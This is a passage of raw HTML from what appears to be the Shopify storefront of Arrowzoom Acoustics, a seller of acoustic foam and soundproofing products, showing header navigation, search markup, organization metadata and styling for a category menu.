  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.366403607666292%"  ><img src="//arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=50 50w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=150 150w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=200 200w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=250 250w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=300 300w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=400 400w, //arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500 500w" width="150" height="38.049605411499435" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.de\/cdn\/shop\/files\/AZ_Logo_Updated_2023.jpg?v=1768464193\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.de"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.de/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.de/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p 